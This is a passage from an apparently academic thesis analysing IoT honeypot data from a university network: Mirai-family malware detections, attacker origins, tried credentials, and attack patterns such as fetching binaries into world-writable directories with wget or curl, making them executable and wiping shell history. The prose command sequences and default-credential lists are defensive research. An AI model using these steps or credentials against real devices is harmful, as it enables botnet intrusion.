| HEUR:Backdoor.Linux.Mirai.b          | Mirai          | Trojan Backdoor   | 81             | 22.071  |
| HEUR:Backdoor.Linux.Mirai.ba         | Mirai          | Trojan Backdoor   | 30             | 8.174   |
| HEUR:Backdoor.Linux.Mirai.c          | Mirai          | Trojan Backdoor   | 14             | 3.815   |
| HEUR:Backdoor.Linux.Gafgyt.a         | Gafgyt         | Trojan Backdoor   | 5              | 1.362   |
| HEUR:Backdoor.Linux.Mirai.bj         | Mirai          | Trojan Backdoor   | 5              | 1.362   |
| HEUR:Backdoor.Linux.Mirai.a          | Mirai          | Trojan Backdoor   | $\overline{4}$ | 1.090   |
| HEUR:Backdoor.Linux.Mirai.au         | Mirai          | Trojan Backdoor   | $\overline{4}$ | 1.090   |
| HEUR:Backdoor.Linux.Mirai.ad         | Mirai          | Trojan Backdoor   | $\overline{2}$ | 0.545   |
| HEUR:Backdoor.Linux.Mirai.cg         | Mirai          | Trojan Backdoor   | $\overline{2}$ | 0.545   |
| HEUR:Backdoor.Linux.Hajime.b         | Hajime         | Trojan Backdoor   | 1              | 0.272   |
| HEUR:Backdoor.Linux.HideNSeek.z      | Hide and Seek  | Trojan Backdoor   | 1              | 0.272   |
| HEUR:Trojan-Downloader.Linux.Mirai.d | Mirai          | Trojan Downloader | 1              | 0.272   |
| Undetected                           |                |                   | 132            | 35.967  |

**Kaspersky Antivirus Engine**

Table 6.5: Kaspersky detection of downloaded malware binaries on Telnet-IoT-Honeypot port 23

Avast was able to categorize a more substantial part of the samples than Kaspersky, where only about 6% of the samples were not detected. [Table 6.6](#page-79-0) shows that Avast categorized the samples into a higher number of distinct Mirai distributions than what Kaspersky did.

<span id="page-79-0"></span>

| <b>Downloaded Malware</b>    | <b>Malware Family</b> | Count          | Percent |
|------------------------------|-----------------------|----------------|---------|
| ELF:Mirai-ARV [Trj]          | Mirai                 | 144            | 39.237  |
| ELF:Svirtu-AA [Trj]          | Mirai                 | 36             | 9.809   |
| ELF:Mirai-GH [Trj]           | Mirai                 | 35             | 9.537   |
| ELF:Mirai-ASM [Trj]          | Mirai                 | 31             | 8.447   |
| ELF:Mirai-AQY [Trj]          | Mirai                 | 14             | 3.8147  |
| ELF:Agent-AGS [Trj]          | Mirai                 | 8              | 2.180   |
| ELF:Mirai-HJ [Trj]           | Mirai                 | 8              | 2.180   |
| ELF:Mirai-AHV [Trj]          | Mirai                 | 7              | 1.907   |
| ELF:Mirai-ID [Trj]           | Mirai                 | $\overline{5}$ | 1.362   |
| ELF:Mirai-ABZ [Trj]          | Mirai                 | $\overline{4}$ | 1.090   |
| ELF:Mirai-AJO [Trj]          | Mirai                 | $\overline{4}$ | 1.090   |
| ELF:Mirai-AOT [Trj]          | Mirai                 | $\overline{4}$ | 1.090   |
| ELF:Mirai-AOW [Trj]          | Mirai                 | $\overline{4}$ | 1.090   |
| ELF:Gafgyt-FH [Trj]          | Gafgyt                | 3              | 0.817   |
| ELF:Hajime-Q [Trj]           | Hajime                | 3              | 0.817   |
| ELF:Mirai-ACU [Trj]          | Mirai                 | 3              | 0.817   |
| ELF:Mirai-FY [Trj]           | Mirai                 | 3              | 0.817   |
| ELF:Gafgyt-LD [Trj]          | Gafgyt                | $\overline{2}$ | 0.545   |
| ELF:Mirai-AFY [Trj]          | Mirai                 | $\overline{2}$ | 0.545   |
| ELF:Mirai-AMC [Trj]          | Mirai                 | $\overline{2}$ | 0.545   |
| ELF:Mirai-ANY [Trj]          | Mirai                 | $\overline{2}$ | 0.545   |
| ELF:Mirai-AAL [Trj]          | Mirai                 | $\overline{2}$ | 0.545   |
| ELF:Mirai-AAU [Trj]          | Mirai                 | $\overline{2}$ | 0.545   |
| ELF:Mirai-ADH [Trj]          | Mirai                 | $\overline{2}$ | 0.545   |
| ELF:Mirai-ADU [Trj]          | Mirai                 | $\overline{2}$ | 0.545   |
| ELF:DDoS-S [Trj]             | Gafgyt                | $\mathbf{1}$   | 0.272   |
| ELF:Hajime-I [Trj]           | Hajime                | $\mathbf{1}$   | 0.272   |
| ELF:Mirai-AFL [Trj]          | Mirai                 | $\mathbf{1}$   | 0.272   |
| ELF:Mirai-AIM [Trj]          | Mirai                 | 1              | 0.272   |
| ELF:Mirai-AIR [Trj]          | Mirai                 | 1              | 0.272   |
| ELF:Mirai-ANO [Trj]          | Mirai                 | 1              | 0.272   |
| ELF:Mirai-APP [Trj]          | Mirai                 | 1              | 0.272   |
| ELF:Mirai-VK [Trj]           | Mirai                 | 1              | 0.272   |
| ELF:Mirai-VL [Trj]           | Mirai                 | 1              | 0.272   |
| ELF:MiraiDownloader-BF [Drp] | Mirai                 | 1              | 0.272   |
| Undetected                   |                       | 25             | 6.812   |

**Avast Antivirus Engine**

Table 6.6: Avast detection of downloaded malware binaries on Telnet-IoT-Honeypot port 23

Both Avast and Kaspersky antivirus search engines categorized most of the samples as belonging to the Mirai malware family, as shown in [Figure 6.4.](#page-80-0) Still, Avast categorized more of the samples as the Mirai malware family, while Kaspersky categorized a high number as belonging to the Gafgyt malware family.

<span id="page-80-0"></span>

Figure 6.4: Comparison of malware families detected by Avast and Kaspersky

#### **6.3 Results for Telnet-IoT-Honeypot Port 2323**

The total number of connections logged by Neptun was 1,486, which originated from 79 unique IP addresses. Similar to Pluto, it was a 100% successful login rate on the honeypot.

#### **6.3.1 Reconnaissance and Intrusion**

#### **Attack Sources**

Out of the total number of connections, the back-end was only able to associate 1,012 to their originating country. [Figure 6.5](#page-81-0) shows, without a doubt, that most connections were initiated from Croatia, with a total of 90.5%. The *Other* category includes countries with less than 0.5% of the connections.

<span id="page-81-0"></span>

Figure 6.5: Top attack sources observed on Telnet-IoT-Honeypot port 2323

#### **Penetration Analysis**

Neptun registered 17 unique usernames and 62 unique passwords. Root was by far the most popular username entry with over 93%, shown in [Table 6.7.](#page-81-1) Similarly, one password was undoubtedly used the most during login attempts, namely anko, with a total of 87%.

<span id="page-81-1"></span>

Table 6.7: Top 10 usernames and top 10 passwords recorded by Telnet-IoT-Honeypot port 2323

Furthermore, the honeypot recorded 71 unique combinations of credentials, and [Table 6.8](#page-82-0) shows the 10 most utilized of them. It is one combination that stands out, root/anko, with more than 87% in total.

<span id="page-82-0"></span>

Table 6.8: Top 10 credential combinations recorded by Telnet-IoT-Honeypot port 2323

#### **6.3.2 Infection**

#### **Attack Pattern Analysis**

<span id="page-82-1"></span>Out of the total number of connections towards port 2323, there were as many as 1,310 that did not have any shell interaction after a successful login, resulting in 176 connections with shell interaction, as illustrated in [Figure 6.6.](#page-82-1)



Figure 6.6: Connections with and without shell interaction on Telnet-IoT-Honeypot port 2323

#### 62 6. RESULTS

<span id="page-83-0"></span>In total, Neptun captured 19 unique connection hashes, and the following analysis is based on the top 15 executed command sequences among these. The observed opening commands used to ensure shell access is listed in [Table 6.9](#page-83-0) and the two most frequently observed attack patterns are described below.



Table 6.9: Top initiating command sequences for Telnet-IoT-Honeypot port 2323

**Attack Pattern One** Attacks having this pattern includes, on average, 37 commands executed within four seconds. The most used attack pattern was similar to attack pattern one observed on port 23, described in [section 6.2.](#page-73-1) Briefly summarized, subsequent to the initiating commands, the intruder found a writable directory before using wget to download malicious binaries.

**Attack Pattern Two** The second most used attack pattern followed the same approach as attack pattern three found on Telnet-IoT-Honeypot port 23, except this pattern only included five commands and took on average less than two seconds to finish. After the initial commands ensuring privileged shell access, the following command executed was /bin/busybox <random\_string> before terminating the connection. The most used value for  $\langle$  random\_string $\rangle$  was MIRAI, and the complete set of commands executed is attached in [Listing G.4.](#page-133-1)

#### **Malware Sample Analysis**

Neptun only recorded seven downloaded samples during its running period. Out of the six malware samples detected by the VirusTotal engines Kaspersky and Avast, all of them belonged to the Mirai malware family, as presented in [Table 6.10](#page-83-1) and [Table 6.11.](#page-84-0) Again, we can see that Avast label the samples more distinct than Kaspersky.

<span id="page-83-1"></span>

#### **Kaspersky Antivirus Engine**

Table 6.10: Kaspersky detection of downloaded malware binaries on Telnet-IoT-Honeypot port 2323

<span id="page-84-0"></span>

| Downloaded Malware Malware Family Count Percent |       |   |        |
|-------------------------------------------------|-------|---|--------|
| ELF:Mirai-AJO [Trj]                             | Mirai | 4 | 57.143 |
| ELF:Mirai-AAU [Trj]                             | Mirai |   | 14.286 |
| ELF:Mirai-ADU [Trj]                             | Mirai |   | 14.287 |
| Undetected                                      |       |   | 14.288 |

**Avast Antivirus Engine**

Table 6.11: Avast detection of downloaded malware binaries on Telnet-IoT-Honeypot port 2323

#### **6.4 Results for Cowrie**

The Cowrie honeypot, Venus, listened on both port 22 and 23, and data captured towards these ports are analyzed separately in the reconnaissance and intrusion section, as well as with regards to the attack patterns used towards each service.

#### **6.4.1 Reconnaissance and Intrusion**

In total, Venus registered approximately 478,000 connections from over 12,700 distinct [IP](#page-20-0) addresses. Over 96% of the connections were directed towards the SSH service, as illustrated in [Figure 6.7.](#page-84-1)

<span id="page-84-1"></span>

Figure 6.7: Comparison of connections towards SSH and Telnet on Cowrie

#### 64 6. RESULTS

#### **Attack Sources**

**For the SSH Service** As shown in [Figure 6.8,](#page-85-0) most of the connections originated from China, accounting for 32%. Together with Ireland, they were responsible for more than 50% of all connections. The *other* category represents countries were less than 1.3% of connections originated.

<span id="page-85-0"></span>

Figure 6.8: Top attack sources observed on Cowrie port 22

**For the Telnet Service** The origin of connections was relatively evenly distributed among the top three countries, being the United States, Taiwan, and South Korea, with around 15% each, as illustrated in [Figure 6.9.](#page-85-1) The *other* category consists of countries initiating less than 1.3% of the connections.

<span id="page-85-1"></span>

Figure 6.9: Top attack sources observed on Cowrie port 23

#### **Penetration Analysis**

<span id="page-86-0"></span>As mentioned, Cowrie was configured only to allow certain combinations of credentials for a successful login. Out of the total number of logged connections, there were approximately 471,000 that attempted to log into the honeypot. Only 92,400 of the login attempts were successful, which is shown in [Table 6.12.](#page-86-0)



Table 6.12: Overview of connections and login attempts on Cowrie

During the operating period of Cowrie, it recorded 29,364 unique usernames, 59,563 unique passwords, and 93,142 unique combinations of credentials.

**For the SSH Service** [Table 6.13](#page-86-1) separately shows the top 10 usernames and the top 10 passwords used during login attempts. Over 56% of all username entries were root, followed by admin, with approximately 1% of the attempted entries. It is noteworthy that six out of the top 10 passwords were number sequences, all increasing from the number 1.

<span id="page-86-1"></span>

| Username | Count   | Percent | Password    | Count   | Percent |
|----------|---------|---------|-------------|---------|---------|
| root     | 250,366 | 56.120  | 123456      | 112,023 | 25.111  |
| admin    | 4,863   | 1.090   | 123         | 16,605  | 3.722   |
| test     | 3,701   | 0.830   | password    | 6,289   | 1.410   |
| user     | 3,200   | 0.717   | 12345       | 4,610   | 1.033   |
| ubuntu   | 1,970   | 0.442   | password123 | 4,508   | 1.011   |
| postgres | 1,958   | 0.439   | 1234        | 2,684   | 0.602   |
| deploy   | 1,697   | 0.380   | root        | 2,485   | 0.557   |
| www      | 1,507   | 0.338   | qwerty      | 1,600   | 0.359   |
| oracle   | 968     | 0.217   | 123456789   | 1,433   | 0.321   |
| mail     | 832     | 0.186   | 12345678    | 1,371   | 0.307   |

Table 6.13: Top 10 usernames and top 10 passwords recorded by Cowrie port 22

Further, [Table 6.14](#page-87-0) presents the 10 most tried combinations of usernames and passwords. The credential combination root/123456 was considerably more used

#### 66 6. RESULTS

<span id="page-87-0"></span>than the rest, with over 19%.



Table 6.14: Top 10 username and password combinations recorded by Cowrie port 22

**For the Telnet Service** The 10 most entered usernames together with the top 10 passwords are listed in [Table 6.15.](#page-87-1) The most frequently entered usernames were root and admin, accounting for approximately 45% and 21%, respectively. There was a relatively even distribution among the use of different passwords during login attempts, but the slightly more used was admin, making up 6.6% in total.

<span id="page-87-1"></span>

| Username     | Count | Percent | Password                                  | Count | Percent |
|--------------|-------|---------|-------------------------------------------|-------|---------|
| root         | 8,154 | 44.995  | admin                                     | 1,203 | 6.638   |
| admin        | 3.961 | 21.857  | system                                    | 820   | 4.525   |
| default      | 693   | 3.824   | default                                   | 711   | 3.923   |
| enable       | 682   | 3.763   | shell                                     | 672   | 3.708   |
| sh           | 672   | 3.708   | development                               | 662   | 3.653   |
| linuxshell   | 662   | 3.653   | root                                      | 611   | 3.372   |
| iptables - F | 662   | 3.653   | 1234                                      | 578   | 3.189   |
| guest        | 430   | 2.373   | $\binom{\text{bin}}{\text{busybox FBOT}}$ | 534   | 2.947   |
| supervisor   | 296   | 1.633   | password                                  | 457   | 2.522   |
| user         | 175   | 0.966   | 12345                                     | 428   | 2.362   |

Table 6.15: Top 10 usernames and top 10 passwords recorded by Cowrie port 23

The different combinations of credentials, presented in [Table 6.16,](#page-88-0) shows that admin/admin was the most popular combination when attempting to log into the



<span id="page-88-0"></span>Telnet service on Cowrie.

Table 6.16: Top 10 username and password combinations recorded by Cowrie port 23

#### **6.4.2 Infection**

#### **Attack Pattern Analysis**

<span id="page-88-1"></span>On Cowrie, 2,571 of the successful login connections had shell interaction. Approximately 2,000 of the connections including shell interaction were towards the Telnet protocol, as illustrated in [Figure 6.10.](#page-88-1)



Figure 6.10: Comparison of shell interaction towards SSH and Telnet on Cowrie

#### 68 6. RESULTS

**SSH Attack Pattern One** The by far most observed attack pattern after a successful login towards port 22 was the intruder sending a direct TCP/IP request to some destination [IP](#page-20-0) address and port. This action does not include any shell interaction as it is performed through the SSH protocol. Over 85% of all successful logins tried to use the honeypot as a proxy, where port 80 (HTTP) and port 443 (HTTPS) were the most targeted destination ports.

**SSH Attack Pattern Two** One of the most observed attack patterns with shell interaction included only a single command identifying characteristics of the accessed system. Commands observed having this purpose was uname -a, cat /proc/version and cat /etc/issue.

**SSH Attack Pattern Three** Another frequently observed attack pattern with shell interaction started with the attacker changing directory to the tmp folder to increase the user privileges, as it is world writable, meaning that anyone can manipulate it. Next, the wget command was used to download the malware binary from a URL, usually in the form of an IP address. Finally, when the file had been downloaded, chmod +x was used to make it executable before executing the binary. An example of this attack sequence is shown in [Listing G.5.](#page-133-2)

Some of the interactions following this pattern included an additional command, nohup, before increasing the privileges and executing the downloaded file to perform these commands in the background, as shown in [Listing G.6.](#page-134-0) In total, this attack pattern consisted of four to five commands, and the sessions had a duration of approximately 15 seconds.

**SSH Attack Pattern Four** During this attack, the intruder changed to another directory than in the previous attack pattern when accessing the shell, specifically /dev/shm, which is also world writable. Next, curl was used to transfer files from a network server. Before leaving the session, the bash history and the history of the current session was cleared to remove any evidence. Attached in [Listing G.7](#page-134-1) is an example of a command sequence executed following this pattern. This attack pattern consisted of only one command, and had an average execution time of less than 2 seconds.

**Telnet Attack Pattern One** First, privileged shell access was ensured using variations and extensions of the initiating pattern [enable, system, shell, sh]. Further, the existence of BusyBox was determined before terminating the session. This pattern was also observed on Telnet-IoT-Honeypot Pluto on port 23, and an example is attached in [Listing G.3.](#page-133-0)

**Telnet Attack Pattern Two** Similar to attack pattern one, but instead of terminating after checking the presence of BusyBox, additional commands were performed. The subsequent command was cat /proc/mounts to find a writable directory before checking the presence of wget and tftp, as well as identifying the platform by analyzing the first few bytes of the /bin/echo. [Listing G.8](#page-134-2) lists an example of a command sequence following this attack pattern. On average, 10 commands were included in this pattern and they were executed within three seconds.

**Telnet Attack Pattern Three** The intruder first ensured that he or she is in a shell using the command sh before continuing with the attack. Next, a shell script, containing several commands targeting different CPU architectures, was downloaded with wget before being executed to ensure that the correct malware version got installed. An example of such a shell script is attached in [Listing G.10.](#page-134-3) Before exiting the session, two additional shell scripts were downloaded using tftp, made executable and executed before removing all three scripts. The full command sequence is shown in [Listing G.9.](#page-134-4) Only two commands were included in this attack pattern and the average session duration was three seconds.

#### **Malware Sample Analysis**

There were a total of 87 malware samples downloaded onto Cowrie, and VirusTotal recognized 80 of them. However, as shown in [Table 6.17,](#page-90-0) only 35 were detected by the Kaspersky antivirus engine, which was the one categorizing the most samples.

<span id="page-90-0"></span>

| Downloaded Malware                       | Malware Family | Malware Type      | Count | Percent |
|------------------------------------------|----------------|-------------------|-------|---------|
|                                          |                |                   |       |         |
| HEUR: Trojan-Downloader. Shell. Agent. p | Mirai          | Trojan Downloader | 10    | 12.50   |
| HEUR:Trojan-DDoS.Linux.Xarcen.a          | <b>XORDDoS</b> | Trojan DDoS       | 10    | 12.50   |
| HEUR:Backdoor.Linux.Dofloo.d             | <b>AESDDoS</b> | Trojan Backdoor   |       | 8.75    |
| HEUR:Backdoor.Linux.Ssh.a                |                | Trojan Backdoor   | 6     | 7.50    |
| HEUR:Trojan-DDoS.Linux.Xarcen.d          | XORDDoS        | Trojan DDoS       |       | 1.25    |
| HEUR:Backdoor.Linux.Mirai.b              | Mirai          | Trojan Backdoor   |       | 1.25    |
| Undetected                               |                |                   | 45    | 56.25   |

**Kaspersky Antivirus Engine**

Table 6.17: Kaspersky detection of downloaded malware binaries on Cowrie

The Avast antivirus engine, on the other hand, detected 31 of the samples, which are presented in [Table 6.18.](#page-91-0) Again, Avast labels the different malware detected more precise than Kaspersky, resulting in a more diverse list of malware.

<span id="page-91-0"></span>

| Downloaded Malware      | Malware Family       | Count          | Percent |
|-------------------------|----------------------|----------------|---------|
| BV:Downloader-AAN [Drp] | Mirai                | 9              | 11.25   |
| ELF:Xorddos-E [Trj]     | <b>XORDDoS</b>       | 7              | 8.75    |
| ELF:BruteForce-I [Trj]  |                      | 6              | 7.50    |
| ELF:Aesddos-K [Trj]     | AESDD <sub>o</sub> S | 4              | 5.00    |
| ELF:Xorddos-I [Trj]     | <b>XORDDoS</b>       | $\overline{2}$ | 2.50    |
| ELF:Aesddos-J [Trj]     | AESDD <sub>o</sub> S | 1              | 1.25    |
| ELF:Xorddos-K [Trj]     | <b>XORDDoS</b>       | 1              | 1.25    |
| ELF:Xorddos-M [Trj]     | <b>XORDDos</b>       | 1              | 1.25    |
| Undetected              |                      | 49             | 61.25   |

**Avast Antivirus Engine**

Table 6.18: Avast detection of downloaded malware binaries on Cowrie

# **Chapter Discussion 7**

This chapter aims to elaborate and discuss the results presented in [chapter 6,](#page-72-1) to give a more comprehensive insight into the IoT threat landscape on NTNU network. The results for the separate honeypots are compared and examined. The research questions stated in [section 1.2](#page-23-0) are addressed and answered throughout this chapter.

#### **7.1 University Network Environments**

The goal of deploying several honeypots within two different network environments at NTNU was to compare the observed attack traffic. Our initial finding was that none of the honeypots deployed within the internal network received any traffic at all. Consequently, the collected data was not adequate to answer [RQ1,](#page-24-0) leaving this question inconclusive as we did not obtain comparable data for the two environments. There may be several possible explanations for not receiving attacks on the honeypots deployed within the internal university network. One explanation could be that the network security policy, including firewall policy and NAT on the internal university network is satisfactory. Thus, implying that by hiding the identity of devices behind a NAT router, making them unreachable from public networks outside of NTNU, is a sufficient security measure. As addressed in [section 2.4,](#page-31-0) malware usually scans for [IP](#page-20-0) addresses in the public domain. Thus, in conformity with our finding, [IoT](#page-20-3) devices placed behind a NAT router are protected from the majority of automated malware scans and attacks.

